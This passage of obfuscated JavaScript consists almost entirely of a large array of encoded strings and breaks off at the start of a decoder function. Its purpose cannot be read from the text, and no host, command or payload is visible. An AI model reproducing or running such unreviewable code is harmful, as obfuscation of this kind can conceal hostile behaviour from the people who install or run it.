UtenKnvuYodnrme5Yy21KEeP5D25wmuPmttjsvgeY','tuHNmu1Qrxnkmg9RuKv3BKTtDePlrei0txPoAuXdze5u','q2r3tuDsALnRtNzJBLjisNL3BLz6uNLtmK5eyJbsAvz5','sgD6tM1zC0OWrxPtq29Us1n0sKTeqJrnEK15tenKC1fy','wKvNm1yWoxbkExDUwKvoCMiXzfjJr05uv2TnBKXdzg5I','wLnJC0OXyZbLr05tuti4EMnwzhHkExDUyvDKmvzUCdrI','D2veuxLAu3DUtLnAsgrty3blmgTVtuHNELPey3nkmev6','D25zme5YwLzKuvjhwNPwEwnZsJnssLrTuKHpr3rzy0Df','BKKZvNLxEwnWsZbRB01iz3HnrffZsJnSBuLtz25lu3rk','tuHNELPuy3nkEKzRsvHnBKTtDePlrei0twPnmuXdze5u','ExDUwKvKwweYCgTsEwnZsJfJmwfvrNnIv3rovNPJmeP5','y3blmgTVtuHNEe5TrxnkmfzPvgLvBKTtDePlrei0tKDv','EwnZsJfJmfPRmvHumvjlvJfkueP5D25wmdLzuLHRngiW','y3nkmMGXuM1otfeYowfsr0vUtenKB2vgwMPtvK52zvvg','we5gwMPvrZf2yLvsA1v5y3nkm2rHzuDsv1eYCZjzvwnU','vwHVwKzoBfuYrw5mq2rytNK5ALvSAhfwq2nZsJnksKWY','u3H4ufH0ou8ZrMjtEwD3zurvEe1PD25KA0zky1nJCfHu','q3DUuvrosuTPy3blmgTVtuHNEK9utxnkm1Pcu1HfBKTt','q2rZvti4EvyWow9zmu16wvnJC0OYstrIm3bytKroA1rR','y3blmgTVtuHNEfLQz3nkmde1vvC0BKTtDePlrei0twPf','tezZD2vhrxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjn','ne1uutjmq2qYuvvSEeP5A3jkmMDUwfn4D0Ttww1ABLz1','A3jtu2D3zuDsBuXdzejnmgDXsNLRCLntz3DLre5PwxL3','AujOtvqXwK8ZsMXKsfz5yMLcA1CYrxHlrei0twPJEKXd','r1jputi5D1z6zeXkExDUvJa5ugvgzffJr1jiyLD0meP5','zurnnu5PD25lAvi0ywLJCeSWA29nsgD6turRC0OZtMLv','mZzyBLrxuve','vJfjneP5D25wmuPRwtfADgeXuMPKrK1UtenKB2jxDenL','rM1zu3DUzwT4Bwjdy3blmgTVtuHNEu16qxnkEwHbuZjz','A29nsgCWwwPfCW','sgCWww1jC0OWrxPtq29Us1n0sKTeqJrovff3tenKDLPx','zeHwEwjPqNzmwee3zLn4ALCWA29nsgD6wtjzC0P6vNnI','sgCXtLrfC0OWtMHuu1fUs1n0sKTeqJrorezOtenJBvDy','m1uXtwLJC0OYmvrImJLytLzWA1iWmvHkExDUvNPACu5h','m1j2vtnsEwfxnw5kmtbVs1nRl0XtmtbHr2X6v3LKsMiX','sZnbn2ztEgPxmgTVtuHOA09tD25KmKyZsMLJCfHumw1K','ngiWAeDJu2nZsJfJm04YtKPKrKjTvJfcteP5D25rA052','vJrUs1n0sKTeqJrnmLe0tenKB1LREgvkEwTYu1nND2ve','u3DUuvzorMr5y3blmgTVtuHNEu5TuxnkmLyZyuzzBKTt','vNPwmfKXuMLnvfPyvvCWBKXdzhrzmwHqyw1oseP5D25w','EfrkEwTYu1nND2veuMXoAxDUyJjwBfHPy3blmgTVtuHN','z3DLreu1txL3BLnPuKvuq2nWsZbRB01iz3LAAMDZsNLo','nu1PD25yvtvUvLnJCeSWA29nsgD6wwPNC0P6Ag1urK1U','muzOsNL3BLLxmxznBMHeyxPkwe5yvw5mq2qYu0rwtLyW','rfyXAgfkEwTYu1nND2vertjnq3DUyJjwBfHPy3blmgTV','mKXdzefLweL4sNLRCLntz3DLreL4wxL3BLvfvxLtq2nW','tenKr1DfAdvwmujTwKnJC0OYnurHmu5yvw5sALzistbk','u2D3zurkBvPPD25uEu5dyvnJCeSWA29nsgHPtwL3BKPx','r2S0yJnAwfqWtw5mq2ryvhPKALvvtNjrBxryt0nJC0OX','wwL3BLCYwKvxEwnWsZbRB01iz3HABvfZsJbVA1jfD25l','s1jRtNjHrMmYwvnJC0OYBZrHmwryvwTAALuYsNrkExDU','vwPsBuP5D25HreKWt1HKt1n5y3nkmwrszeDotviWDhjw','yJjowe5gsMTwBwHWsNL3BLfxmxjIBgrrutfcALj5y3nk','q3G1teHVC1ftEenmru1ZuKn4r0Xfy3bLm1POy2Lcyvbw','zgTzwfjRu0uXnLnPy3nkm050yJfknfeYDhPHrMnUtenK','zgXwmueWsNL3BLz6zdvtmfz0yJbSm1j5y3nkmwmXv0Do','D2veutbzExDUvNLsr1rPy3blmgTVtuHNmfLxrxnkme5y','EeP5A3jtu2D3zurvmu9tD25pr1PnvxLJCeSWA29nsgD5','ze5ur2T6sNLRCLntz3DLre15tvn3BKTPuJrHAwnWsZbR','AhHkExDUwMPOCLOXzfjnvtvfuNLJC0OXzffJr05oyLD0','owjxu2D3zurgBq','mwmXvdjoA1eYDfzwELzSsNL3BMjUuLDArxG0y1rbBKXd','BLvfvxLtq2nWsZbRB01izZbzmLvZsJaXtwfutw5lu3rk','yZbAvgeWzg9zu2nZsJnwmu0YtKLvmJLSvJfgAeP5D25A','BZrHmdrUtenKwfvRCgPumgXtwKzgDgeXz25mq2r5wwXs','A3jtu2D3zursBa','sKTeqJrnmKzTtenKCvqWrMXkEwTYu1nND2verMXnAxDU','D25lu3rks0rcne1Tutvmq2qZwvHJBuP5A3jtu2D3zurn','A3PkEwTYu1nND2vevxDzu3DUutfKwvDPy3blmgTVtuHN','z3HAr1vZsJnAB00Zww5lu3rks0rcne5eqtrmq2rqstbk','ne0YsxHmq2mXyKC5tKP5A3jtu2D3zurvD05PD25KBLPO','C2fgtLzkExDUwwToDLjSzfjwBu5lzgPbBKXdzfHum1uW','D2verMLnAxDUtLD4DLrty3blmgTVtuHOAe5PD25uEu5d','AeftmLLUs1yWovPUvNvzm1jWyJi0B2j5EhDmsevZy2L4','u2nZsJfKuwfhtLnJmhq0vJfcueP5D25wEMn6wKzcAMvS','DLbiqtDMu3HQvZbRB01izZboEMnZsJnnmKPSvw5lvJa5','mu9AmvvUs1n0sKTeqJrovgn3tenKqLuWvJnkEwTYu1nN','rtbAAxDUtLD4DLrty3blmgTVtuHNEu5esxnkmgrXwvy0','mdDKBuz5suvjovftEerqwePIvLnND2vestjou3DUyJjw','z1vTvM5swgH3s0DsyLz5z3DLrePOwLn3BLeXzfLxAwnW','ExDUvNPACe1htNrHme5ytJbJBKXdzfHumuf5uLzoDLqX','q2rbsMLsseP5A3jtu2D3zurnEK1tD25Lv1LOs0nJCeSW','mtC0ntm5C0nJs2Xd','sZbRB01iz3LnvgnZsJjOAvrgng5lu3rks0rcne0YwMHm','refZzgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTy','vdnkC1ruAfPkExDUy1rODLrUChrHmvjVuNLJC0OZCfPv','nte3ouTgEgr2Eq','svnNBKTtDePlrei0twPRmKXdzejnmgDXsNLRCLntz3DL','vNPAq1PfntrIu2nZsJjzngeYrLHumujTuvDfBKXdzfHu','wLvSDeP5D25wELjWttfJm1jfvLHoBKvUtenKwfvQqxLw','vfzKuMrQqw5mq2rTvti5EMvRtNjxv2HOsNL3BMjeAhzn','s1n0sKTeqJrzEKfZsJnAqLnyrw5lu3rks0rcne1Qzg1m','muTrAwnWwfqXBwrxnwPKr2X2yMLODKXiqxnJu3H5teHv','BdDJBvyWzfHkDuLhohjJrhq5teDoyLntz3DLreuZwxL3','CgiYng9KAxG2s1H0mLLyswDuEJfmtZnkBgrivNLIAujR','tenJmuPRzdfkEwTYu1nND2vhsxHmq2rZuvHOreP5A3jt','uw9tq2D3zurrEG','uKDuAwnWsZbRB01iz3PoELLZsJj4qMvftw5lu3rks0rc','DeLIAwnWsZbRBW','y3nkmNHkww10Cq','A3HTyKnJCeSWA29nsgCWtKrJC0OZCe1ABxDUs1n0sKTe','u2D3zurjne9tD25nALzVuunJCeSWA29nsgD5wMPrC0OX','tenKwfvhvJvzAMHYwwXKuK5dy3nkmwrtyvHAAveYC3zL','u2D3zurjEe1PD25jmuK1vunJCfHumw1KvZvQzeDSDMjP','tM1nC0OWqJvJAKvUs1n0sKTeqJrnvgXQtenJAMrysMjk','vM5AveP5D25zvMHtwKvOngrQA25mq2rytKrSBLPgtNzs','A1DhDhrzBKvUtenKwfvwsMPtEMHYwLCXwvPty3nkmJLe','CfCXy29nsgCXturNC0OYEejLru1Us1yWB0P5y3bxmwnV','r3rYzwXoCK5wzffpq2nZsJfJm1vTtK1rmJL5zuHkseP5','CfHumw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2','zgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5VsJeW','C0OXyZnorMXytJjADvz6wtrkExDUvNPAmfKXrKLvqZLy','CLntz3DLrgXQtenKrfLvmgTkEwTYu1nND2vevtjzExDU','Eg1Iq2nWsZbRBW','utb4teP5D25HmhmZwKvOrgeYnxLzu2nZsJjjEe4YuK9n','oxnzvLvUs1n0sKTeqJrnAMn5tenKu1zvzgXkEwTYu1nN','mZa2otrIy3zZDMK','q2rVwwT4zuP5A3jtu2D3zurnEu55D25lrujmwMLJCeSW','sgD4tLrjC0OZzgHKEvLUs1n0sKTeqJrnALeXtenKDLPx','r2HOsNL3BLOWDhnArKzyuM1suvz5y3nkmwrqutiXC2jx','tNznvMmXvNLJC0OYzerImuzfvtj0qLPSy25mq2q2vezW','ufvRB01iz3Hore1ZsJnOmvzyww5lu3rks0rcne1QA3Lm','zg9zA3HLsNLRCLntz3DLreuZt0n3BMfRoujAu2nWsZbR','CePPwNLxmvvVtuHNEK0YuxnkEMHTveznBKTwmg9KsgX3','BMvivLzKAwnWsZbRB01iz3Pov01ZsJbcnwnQrw5lu3rk','vfv4Ce15y3blmgTVtuHNEe1hsxnkmKzIwtnjBKTtDePl','wxL3BKPxvJnJEwnWsZbRB01izZbABu1ZsJbowfDgB25l','r0KWtenKyLPRuMjkEwTYu1nND2vhrtbmq2rZuvHOreP5','D2vesMXAq3DUzdjgm0PPy3blmgTVtuHNmfLuuxnkm2XT','ELPtD25rve5js2LJCeSWA29nsgD6tMPnC0OWtMHuu1fU','qJrnELL4tenKBgqYAfDkEwTYu1nND2vesxDpq3DUzdjg','rwmWy25mq2ryvuDAB2veAhzHrMmWyvnJC0OYohLHBtfy','rLnzvZfYyvzKuvj5y3nkmwmYtdjotLyWuK9wmdLWsNL3','C0OXyZbKA1zPuti5r1PUrw5mq2rytLzsDvPgtNzmmwrr','sKvAt0P5A3jtu2D3zurgAfPtD25ImLzSwgLJCeSWA29n','rei0txPkA0XdzhPzBePhsNLRCLntz3DLrezPtKn3BMjf','BfuYotnwmujusNL3BLz6vLfAmwrst1rKwfvuqw5mq2r0','D25lu3rks0rcne1xtxDmq2rXvdbgBeP5A3jtu2D3zurv','C1PfEhHkExDUvNPsmfKXuKLHAZfyvwTnBKXdzfHumu01','sKLkEwTYu1nNDW','wwXkr0P5A3jtu2D3zurvEu5dD25rvK5gzhLJCeSWA29n','vJfkAgniuKHkExDUwJfoDLPgyZjsBvjkvgTnBKXdzfHo','tenJCuPiAhfkEwTYu1nND2vetMPnu3DUs0vctfPPy3bl','ytfSCvz5y3nkmNHAzgTWAfLTmg5mq2rPt0C5q2rQAhjs','yNK5m2nty3nkmwrqywT0AfOZCfLkExDUytjAt1KWmvrI','v1fOy3LJCeSWA29nsgD5wwPNC0OZAdfwwfLUs1n0sKTe','ExDUvwXwsfPty3blEwqWsNL4ALCWA29nsgD5turJC0OY','wta1A1iXtNjlmLPysNL3BMjRtNzxsfu0yxPAwe5uuw5m','weTeqJrnv0KXtenKmMfetJjkEwXKs0DsyLz5z3DLreKW','EfLQrM1om1K0yJbAmvuYDg5wmuPPy2LJC0OZzdnuBu5u','vu52y2XKuMfty3nkmwmXywTKBMjxoujwmuPOsNL3BMj6','s0rcne5utMLmq2rUtvv3EKP5A3jtu2D3zurjmfPtD25L','AvvUs1n0sKTeqJrnve00tenKDMjhrLzkEwTYu1nND2ve','zZrmq2rozvzgDuP5A3jtu2D3zurfmLPPD25vrvv5u0nJ','EeXdy21xwezssNLSzeTuow5IrZLPwvD3nMrhAhbJExHf','DePlrei0txPbmeXdzdjKBuzLsNLRCLntz3DLreL5wML3','yJj0AgjxDhDkExDUuMPgr1KXrKPtBu5vvNLJC0OYtLrH','sNLRCLntz3DLre0WwLn3BLeXzfLxAwnWsZbRB01izZbA','sJfkvLiYvw5lu3rks0rcne5httvmq2mXyKC5tKP5A3jt','mJqYnLzJt1v0Cq','B01iz3Lnv0LZsJaXtwfutw5lvJbVzgLRn2ztEhHxmhnV','ExDUyMPbm1PgtJjmmLjovNLJC0OZqKrHEMGXuti4nwvi','mePiwLnJC0OYAZrIEMr0vgPwAeP5D25HrgHYvdfKufzg','m2TUtenKwfqYvJnwmuPHwKu4ngeYC25mq2r3zergD2eY','BMrUwMHyAwnWsZbRB01izZboreLZsNPrAKTuvw5lu3rk','rvjnsNLRCLntz3DLreKWtML3BMvxwwHlq2nWsZbRB01i','BwrwsNLRCLntz3DLreuYtLn3BMiYEgHwu2nWsZbRB01i','twfutw5lu3rks0rcne16tM1mq2rysKvAt0P5A3jtu2D3','wtfcDgeXtKntA3nUtenKq1uYoxHrAMHYuKC1EeP5D25K','ru1Us1n0sKTeqJrnv1PPtenKCvqWrMXkEwTYu1nND2ve','vefZsNPgA0Lytw5lu3rks0rcne1QtxLmq2nSwLHKEKP5','BxHQu0zKnfPgrKrHmeLUtenKALeYoxDwmuPpwtfst2rt','wKHSrgeZqLHume1UtenKrLnhwKPwmuzTwMLJC0OWsNHA','B00YtKTvmJH5y1vJBKXdzg9prZKXuLvoCK4XyZnHu2nZ','mwmXzuDos1DfEgPwmujesNL3BLPRtNzorMrqtuHOwfvy','teHfC2nPEdfmsfLZzun4nuXiB3nru3Hds1r0ouXhtMjt','Ahfnu2nZsJjSrgeZrJjprZLTutbJBKXdzfHvA1eWyMPf','yLKZsw5lu3rks0rcne1TsMPmq2rUtvv3EKP5A3jtu2D3','mZbVs1nRnW','tLD4ALnxuMLrwgX0yJiWBKXdzdnprZLjwJnkD1PfnvHk','we4Xy25mq2rQyZjAvvPyuMXkExDUvNPvmwqYvtrIEMHy','D0P5D25wELzjt0DOvgiWnxvsEwnZsJbgsfvTuK5prZL6','muP5A3jtu2D3zurvEK1dD25LA3HTyKnJCeSWA29nsgD4','sNLRCLntz3DLre0ZtKn3BKTfqKXAAwnWsZbRB01izZbz','q2r1vti5tgvvtNjKsej4sNL3BLz6wMHzwgS0yJj4mwnt','BwqXyLDwDwritxblwePSzeHwEwjPqNzxm1zKtZmXBwrx','zurvme1PD25kBgX4vvnJCeSWA29nsgD6wMPjC0OZttjk','Evj5y3nkmwrttvvgDgfhwJrkExDUuKu1rgeXzffABeLU','D2vesxLoq3DUtKnnCe5ty3blmgTVtuHNme5QrxnkEKzR','zursA1PdD25jmuK1vunJCeSWA29nsgD6wvrvC0OWrxPt','AZfdwKzwweP5D25Hr2r3wKvWAgfhuLDsEwnZsJjgA1nf','ovbHBvzTt0nJC0OZqMPLr1jotuv4AKP5D25HBe5YsZbz','BxbytJbnBKXdzgXuvvPQu3PODMvizhHkExDUyJiXCLuX','BvjjyLC5sfz6zgXkExDUwwToCLfwzfbxBu5qvJjvBKXd','wfqYAgTume5YvhLJC0OXzfnprtfSvtj0nLyXsMHkExDU','tenKBvrutMTuBMn2wKvKEeP5D25sBK5twKvWDgiZvLHo','wNbkExDUuKvSmfPfnvrHmMXYy1nJC0OYDdfnv2ryvw5S','vxDrBgmZy25swe5uuw5mq2rWwtfAA1vvnvbnq2nZsJjS','uvz5y3nkmwmWyLrcrvuYouXrA2nUtenKwfvQrK9ImLPf','sJbcnwnQrw5lu3rks0rcne5utxLmq2rysKvAt0P5A3jt','DMjPAdjmsg9WztnAAgnPqLrqvxm3y21wmgrysNvjr1jI','D25Iruy0uxLJCeSWA29nsgD5wKDjC0OXsLzsmLvUs1n0','owTwmujqvKzKugfty3nkm1zuyJjOCMnPowTwsevUtenK','C0OYzZrImuzWuZnAseP5D25AmwXtwKv4ngvxww5mq2q2','wvDZEK1yz25mq2rQyLC5D1yWovnzmdb5zvnJC0OXzfbo','mgXyzdjSq0OXmwjABda3yvDzB1P6mdLqwfz1wKDwBwfx','s0rcne5ustnmq2nVuuv0BuP5A3jtu2D3zuDzD0Xdzejn','rgnZsJbowfDgB25lu3rks0rcne0YrxDmq2rtvLvKBeP5','AwW3wvqXAeXuqJrpveu3zg1gEuLhttLyEKi0t1rbm016','mLj5y3nkmwmWt1DkAfeYoxzJsevUtenKDgjxoxrsru5Y','EfHkExDUww0XDMnUvLrHmdvRuNLJC0OYvJfxBvjjt0D0','mJLvvJfbnfKZrKHkExDUyw5wA1KWoxrImuzytKDRBKXd','EveYEhrIEKjyvdiWBKXdzg9pr3q0vJfcmfKWDeHwEwnZ','mLzSwgLJCeSWA29nsgCXtMPnC0OYvJnHrLLUs1n0sKTe','me5uy3nkEKKXyuvbBKTtDePlrei0ttjkBuXdzhbxmg9W','tenKwe5gqNvHvu52vM1SweP5D25KmgX1zdfKuLrhrw5m','qJroq2XIvNLND2vettrzExDUywS5qLPty3byu2DUtgLJ','mNHOvLnJCeSWA29nsgCXtLDzC0P5B2TLr29Us1n0sKTe','rMjtEwD3zurkAe9tD25yvtvUvLnJCfHumw1KvZvQzeDS','r2X6v3LKwvLvEg9KmgnUwfnOmgfhBhPxEwqXu21sq2iY','CLntz3DLreuZwLn3BLP6rK1nEwnWsZbRB01iz3HnBuLZ','yJjSwfvxmg5mq2rhy1vAA1r6AhjtrMrtuJbkwe5RAevA','nZnTtMj6tei','zurnne5dD25JELLTvLnJCeSWA29nsgD6t0rfC0OYEejL','rwrdyxPOCK1fvNHkExDUwJfoCLjSzffuBu5vwKrbBKXd','EwTYu1nND2vettbzExDUvfv4Ce15y3blmgTVtuHNmfLu','ELjiwJborgj5otvJu2nZsJjnngiWDevIv3rpyuDfBKXd','rei0tvrjm0XdzefLweL4sNLSzeThwxnKr2HWy3L4Bwrx','rgmXtenKwePfwK9kEwTYu1nND2vesMXzExDUzdjgm0PP','mKP0yNPAwfqYrw5mq2ryvhPKA1zxmxzsmJf0ytiWBKXd','Ahzlmwrsy1nJC0OYovrIm1j6yLD0DfPgy25mq2rytKHs','EwTYu1nND2veAZnmq2r2yKDgvKP5A3jtu2D3zuDgA0Xd','BvjjwvrOEvjgtNjwBgrszuDssvnvsMTvvgH2yLnJC0OY','EK1QwxnkmwTXzuzJBKTtDePlrei0tvrNneXdzhzAv1zL','AeftmLLUs1yWovPUvNvzm1jWyJi0B2rPEdzlwhqYwvHj','B1LwC25JmMHWwM5rBLHtz3blvhq5zLGWB1H6qJrpveeZ','BuP4sNL3BMfRtNzuwhbuytjABvz5y3nkm1f5yKDoue9h','sZbRB01izZbzELvZsNLstfnhng5lu3rks0rcne1QBgHm','A3qZyw5fBKXdzg1rmJLcy1voCLnhuMHkExDUvJa5wfvg','AfCYtNLkEwTYu1nND2veuxHnExDUuLDkt0Pty3blmgTV','sJiXrgeYntzIv3rAvJfkseP5D25AAMHYzezKuvnhEhPs','wLPJvKvUs1n0sKTeqJrnmLKXtenKmMfetJjkEwTYu1nN','EgHwu2nWsZbRB01iz3PoALvZsNPOBvrgtw5lu3rks0rc','D25lAvi0ywLJCeSWA29nsgD5wKDzC0OXsLzsmLvUs1n0','q2ryvhPcELPQAhjzBgrqvxLJC0OYrNrHmfjyvuzcEffw','rKHiD3K','sNvjr1OXyM1omgfxoxvlsefZy1nSn2rTrNLjseK5yNO5','A29nsgCXtMPJC0OXy2TsAZrUs1n0sKTeqJrnmLK0tenJ','meP5y0DssLuYC3DIrMnUtenKmLyXwMTumu52vKzJm01d','y3nkmwrswvC5C1eYDe1sA2nUtenKBwqXCgTuvxHhwKu1','mfPTmxjLvMrqu3LJC0OWrJfomK5vyLC5ELyXqLbkExDU','zhfzvJrUs1n0sKTeqJrpvevZsJnSBuLtz25lu3rks0rc','s1n0sKTeqJrnAMm0tenKrfLvmgTkEwTYu1nND2veutfn','EwnZsJfJm1vTtK1rmJLzzdfKCeP5D25Hwe0ZwKzrEK1h','otu3mJLtC0L1vvG','EwnWsZbRB01iAgPoAxDUvhLoq2fty3blmgTVtuHNEu5u','sNLRCLntz3DLre0Wtvn3BMrRrKPJu2nWsZbRB01iz3Hn','u3rks0rcne1urtfmq2rcvtbwm0P5A3jtu2D3zurrmvL5','m2nxtKzrmJLQzw5fBKXdzhPKmxbQu0CXDKWXzfbHu2nZ','wvz0AMnPy3blmgTVtuHNELPeuxnkELvTuJnvBKTtDePl','rZHVy0n4EeTuDdLmr05Iu1nND2vevxHnExDUzuHwvMrP','vvvnBKXdzfHorejHuKCXDMfUCgHkExDUwJfoCLjgzfnm','muPwuJjvBKTtDePlrei0txPwBeXdyZbjEwSXsNLRCLnt','uunzA1j5y3blmgTVtuHNme1xsxnkEwHbuZjzBKTtDePl','teD3owrhAhbJmxnUu1C5wfeWAe9kmtfIsJj4BgjTzdbH','BKTtDePlrei0wKDvC0P6Ag1urK1Us1n0sKTeqJrnv0K1','wMPzC0OWtLHxrM9Us1n0sKTeqJrnEKjQtenKmMrTrMvk','ELvTuLnrmNrxsNL3BLOZstnArKPVtKvvBKXdzhDIvZLP','tJjzC0P6uwPlvfvUs1n0sKTeqJrove0YtenKEK5PwLzk','EwXKvZfJB01izZfoALfZsJjSyLnPA25lu3nUwtjvBLHt','zuDfEeXdy3HAq0z6sNLSzeTizhbIBvj2zhL4n2ztA3nn','yJfowfvuqLPwmdKXsNL3BLz6uJjwmJG0yJnAAfLty3nk','EwTYu1nND2veutfzu3DUsLDwm2n5y3blmgTVtuHNEK1u','v0zKwfvxnwLwmujSsNL3BLyWovbmmNH0ytfSwfqXtw5m','qxPzu2nZsJjwvgeXBfHvAMrQvuzSweP5D25KvwHVwKzA','zurkBu5tD25uvxHWtxLJCeSWA29nsgCWttjjC0P6vNnI','zZfov01ZsNPgA0Lytw5lu3rks0rcne16zZvmq2rbzvHj','rMnUtenKwe4ZqMPvmKKXu1zKu1f5y3nkmKPRzeDssK1f','DLyXrJvkExDUwKCXDLjSyZbwBvjvzgPbBKXdzgPuvxrW','ExDUvNPsC1KXwNLusfzyvuznBKXdzfHorgXdwLCXDK5w','m0nLugnjvW','ELPVwKvWm2fty3nkmNH0ytbor2jxowHJmwnUtenKAK9h','zgPmq2rXvdbgBeP5A3jtu2D3zurfmu15D25wEvjhvgLJ','nfPfCZrHExrRuNLJC0OYmdrImu53txPgv0P5D25Ivu5Y','CuP5A3jtu2D3zurfD01PD25LsfzwzgLJCeSWA29nsgD5','mezSsNLRCLntz3DLrff5tML3BLr5tKnHu2nWsZbRB01i','C3LwmuPisNL3BLPUtJrArxbpyvC4BKXdzhLvmJLoyuvK','AeP5D25svMHTvLzKuK9vB25mq2rytJjOALrfBe1prMrq','tuHNEvKYsxnkmMn4vernBKTtDePlrei0tw1nmeXdzg9z','AvLPD25rsgX5tvnJCeSWA29nsgD6tMPJC0OWogPrBwTU','BKTtDePlrei0tLrkAuXdzgruBwrwsNLRCLntz3DLreK1','AMD3tenJEu5xAefkEwTYu1nND2vettvoExDUsKv0swjP','BKXdzhnvmJK0uw0XCLrwyZfHu2nZsJbrEvfTtLDrmJLz','u3rks0rcnfPxwxnkEu5tt1zbBKTtEgPxmgTVtuHNEu1T','yvC5DuThohnJq2W3y21wmgrysNvjrZHVy0nRn2ztEgPx','m1P0yNPsALnhEgTwBgnUtenKwfvfuK5HEKPXv2LJC0OX','sgD6tLDzC0P6rMTjwe1Us1n0sKTeqJrpvgTZsJbKCvLw','mKzesNL3BMrfmu9zmhblvg1otLLty3nkmwrqwvvADfeY','A3jtu2D3zurrEK5tD25rmKzosKnJCeSWA29nsgCWtvrv','EtLyvdnOALzfnxrkExDUwvzoDLjxrM1nvxDUtenKC2jx','D25IAMHYtvzKuMnUqJzzu2nZsJj0mvrTtKTIvZK0y25f','EKi0twL3D2vewxPyu3HItuHND0XeqJroBu5Ks1n3AeLy','mMXIu2LRBKTwmdLJBhrws0rcnfLTrxnkmei1y2PfBKTw','wK9kEwTYu1nND2vestjoExDUtLD4DLrty3blmgTVtuHN','B01izZbzAKLZsJfcrK1Rz25lu3rks0rcnfKYvxnkmMHP','wM5wDvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j6ndLJ','wKz0sKTeqJrnmLzPtenJBvDyrLjkEwXKteDVowjtEhjq','u2nZsJjgvgiWzhnAALzVsNL3BLz6vM1AmLPeyNPcwfvT','q2rytJfKmfPwtNjvvMmYuxLJC0OXyZbAAKjXvti5EweZ','rK5YuJfKu1r5y3nkm1yZvxPcwfqXutjkExDUvJfknLjU','CeSWA29nsgD6tMPrC0OXDg1srNnUs1n0sKTeqJrnvezP','rei0tLrsA0XdzfbjmePWsNLRCLntz3DLreu1twL3BKPf','s1HkBgrivNLIANr5wLHsmwnTngDnsgD4tZmWB2rtEgHJ','zuDAA0XdzefkAvjisNLRCLntz3DLreL6wxL3BLfutKLl','D25rvK5gzhLJCeSWA29nsgD4wvDfC0OWqw1krwnUs1n0','u1nND2vetxPou3DUstfjnvvdy3blmgTVtuHNELPuwxnk','BKTtDePlrei0tvDzmuXdzeTkrvjnsNLRCLntz3DLrff5','AfnzmdfeyJa5wa','EMnZsJi5BfPwng5lu3rks0rcne1uz3Dmq2rUtvv3EKP5','qKXAAwnWsZbRB01izZfnrgTZsJjOAvrgng5lu3rks0rc','muXeqJroq3HItuHNEKXeqJroALPKtezZD2vesxnnsgCY','wJnwEwnZsJjJngiZCg9ABuPdsNL3BMjivK9Arxrlu21s','B1ffDg1kEwTYu1nND2vertnAq3DUvuvvEvndy3blmgTV','vMvkEwTYu1nNDW','rLLRngXkEwTYu1nND2vesxLpq3DUvfHSuMjPy3blmgTV','BuK0vJfcreP5D25wmujOyLDwtK9gB25mq2rdyLD0tfz6','mtuZnerHuMHxua','sJi0EMrhuLbuvKPRu0zJBKXdzgXJm2HRveDwufjdy3nk','D25wmuzHwtfws2rvmvHumhnUtenKwfr6tMTwBe52v0Hc','ne1Qttnmq2rUtvv3EKP5A3jtu2D3zurfEK15D25rmKzo','q2rZzuDsA1nxuLDArLzisNL3BLPhzeTArLiXvg1stfz5','rvv5u0nJCeSWA29nsgCXtM1fC0OZttjkBfvUs1n0sKTe','u1PizfnJCeSWA29nsgD4tuDvC0P5wLPJvKvUs1n0sKTe','zhDprZGXvJfgt1KXtMXKu2nZsJj0ALzTuKPLr2S1sNL3','A29nsgCWttjrC0OWrLrswgnUs1n0sKTeqJrnELPQtenK','sJiWD0WYuLvKA1PRvdnfBKXdzdjtmgrgvJfctvzPy3nk','rxHusNL3BLyWohPzmdvQyKDssfuYC3DkExDUwLvoDK9x','sNLou09wqw5lu3rks0rcne1uvtvmq2rUtvv3EKP5A3jt','z3DLre5St1n3BG','mu5yvvHcALmZwKrkExDUww0XCLDfwNrImhGYwvnJC0OY','mZa2otC0AuDtreri','mufiEwDZyq','u2nWsZbRB01iz3PnBvvZsJaXnvvxng5lu3rks0rcne1u','sgD6tJjjC0P6uwPlvfvUs1n0sKTeqJrorgXStenJA1mW','ttjou1Lty3nkmwmYvM1su1DxCgPIrMnUtenKBMjxDhPs','z3DLre00t0n3BKTPuJrHAwnWsZbRB01iAgPzu3DUuLDk','zdrArey0vJfbnwr5y3nkmLyZyLvsnfmWtw5mq2r0t0C5','tvn3BMfRoujAu2nWwfnOA1CXy29nsgCWwMPrC0P6uwPl','t0P5D25JwfPHwtbWEvjTtLnJu2nZsJjZngj6vLHumLjQ','mvHJt3PkzW','sgCWtKrrC0P5tLnpvKfUs1n0sKTeqJroreu1tenKs0Pf','mZe0sMXJCe9T','utbzAxDUtvDrAgn5y3blu3b3wvHkELPvBhvKq2Hjs0rc','vJa4D1DhEdrAvMnUtenKwfvvwMPuvMW0wKvKvgeWC25m','C0OXzfjsExrQutj0BvyWoxbkExDUvJfcs1KXsKLxBvjx','sNL3BLPutLvnmwrsturbBKXdzfHvrgX1zfCXDLLwyZjn','sKTeqJrnBvjRtenKqK0Wz3fkEwTYu1nND2veuxPzu3DU','wKvRngeYChnsEwnZsJj4vgiWBfHvsgXOvJfgveP5D25J','wtb4rgiWwNLwEwnZsJnKvgj5ovHum2XHuLzJBKXdzg1p','u3DUuunzA1j5y3blmgTVtuHOA1L5D25uEu5dyvnJCeSW','wtfkwLzTtK9sEwnZsJjVEMjhtLrprZH3vNPADeP5D25H','tLDgzfHvvej5sNL3BLyXqKnzmdfiwKDssLeYDhLkExDU','wKDAweP5D25sBMrtwKzwrgj6qLHovffUtenKDMnSCgTu','uLfIufC','y3nkmNruyJb4wfvRsMPtrezOsNL3BMfvEenzmvz0yNPo','BKTtC25IAwnWteDoyLntz3DLr1jOtenKC1fyAerkEwXK','tuHNmu1esxnkmNbquvDvBKTtC25JmLvUwfnNCfCXy29n','zurnmK5PD25KBwD6zgLJCeSWA29nsgD4t0rrC0OWvMLu','qJror1jStenKyLPRuMjkEwTYu1nND2vesMXzu3DUzvDz','vNnUwtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjd','A25mq2rytMTAALqWtNzwm2XOyLnJC0OXzffAvtLSwJiX','rei0tKrjneXdzeHHBuzLsNLRCLntz3DLrePTtML3BKTf','yKvgnff5y3blmgTVtuHNmu16txnkmei1y2PfBKTtDePl','v1yZy3LJCfHumwTxmhnVtuHOBe5PD25uwgXsyMLJCfHt'];function _0x2668147d(a,b){a=a-0x16c;var c=_0x2668147c[a];if(_0x2668147d['OzpjFd']===undefined){var d=function(h){var 